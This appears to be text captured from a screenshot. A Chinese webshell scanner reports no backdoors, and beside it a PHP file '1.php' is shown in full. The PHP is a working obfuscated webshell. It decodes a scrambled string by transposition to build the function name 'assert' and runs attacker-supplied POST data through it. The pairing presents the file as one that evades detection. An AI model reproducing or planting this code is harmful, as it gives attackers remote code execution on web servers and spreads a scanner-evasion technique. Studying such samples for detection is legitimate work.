 返回
扫描完成，发现0个安全风险
扫描文件：15个 用时：00:00:01
网页木马 未发现风险
网页挂马 未发现风险
网页黑链 未发现风险
畸形文件 未发现风险
河马WEBSHELL查杀1.8.2
扫描已完成, 共发现 0 个后门
返回
项目 建议 操作
1.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
class ming{
    function decode_ming($ling) {
        $str='e15s544mgl633610ita71478rn';
        $n=3;
        $length = strlen($str);
        $table = array();
        $quotient = (int)($length / $n);
        $remainder = $length % $n;
        for ($i = 0; $i < $n; $i++) {
            $table[$i] = array();
        }
        $index = 0;
        for ($i = 0; $i < $n; $i++) {
            $rowCount = $quotient + ($i < $remainder ? 1 : 0);
            for ($j = 0; $j < $rowCount; $j++) {
                $table[$i][$j] = $str[$index++];
            }
        }
        $decodedStr = '';
        for ($i = 0; $i < $quotient + 1; $i++) {
            for ($j = 0; $j < $n; $j++) {
                if (isset($table[$j][$i])) {
                    $decodedStr .= $table[$j][$i];
                }
            }
        }
        $config=$decodedStr['2'].$decodedStr['9'].$decodedStr['9'].$decodedStr['0'].$decodedStr['20'].$decodedStr['25'];
        return $config($ling);
    }
}
$ming=new ming();
function myHiddenPost($key) {
    return isset($_POST[$key]) ? $_POST[$key] : null;
}
$mingValue = myHiddenPost('ming');
$ming->decode_ming($mingValue);
?>